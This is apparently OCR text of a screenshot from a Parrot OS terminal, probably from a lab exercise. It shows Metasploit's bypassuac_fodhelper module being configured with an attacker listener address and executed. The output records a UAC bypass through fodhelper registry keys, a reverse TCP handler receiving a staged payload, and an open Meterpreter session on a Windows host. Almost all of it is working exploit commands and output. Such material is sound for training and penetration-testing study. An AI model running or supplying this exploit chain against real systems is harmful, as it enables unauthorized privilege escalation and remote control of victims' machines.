 Applications Places System Tue Apr 5, 03:59
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
LPORT 4444 yes The listen port
Parrot BeRoot
Exploit target:
Id Name
-- ----
0 Windows x86
msf6 exploit(windows/local/bypassuac_fodhelper) > set LHOST 10.10.1.13
LHOST => 10.10.1.13
msf6 exploit(windows/local/bypassuac_fodhelper) > set TARGET 0
TARGET => 0
msf6 exploit(windows/local/bypassuac_fodhelper) > exploit
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Started reverse TCP handler on 10.10.1.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhelper.exe
[*] Cleaining up registry keys ...
[*] Sending stage (175174 bytes) to 10.10.1.11
[*] Meterpreter session 2 opened (10.10.1.13:4444 -> 10.10.1.11:50278) at 2022-04-05 03:59:05 -0400
meterpreter >
Menu msfconsole - Parrot Ter...